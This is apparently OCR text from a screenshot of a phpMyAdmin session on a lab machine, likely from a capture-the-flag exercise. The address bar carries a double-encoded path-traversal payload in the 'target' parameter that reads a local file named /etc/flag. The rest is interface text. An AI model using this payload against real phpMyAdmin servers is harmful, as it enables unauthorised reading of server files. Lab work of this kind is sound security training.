 Not secure 192.168.56.102:8082/index.php?target=db_sql.php%253f/../../../../../../etc/flag
u
for app for work graduate jobs halo » ztm IOT hardware
phpMyAdmin
← Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Recent Favorites
16b5a
information_schema
Type to filter these, Enter to search all X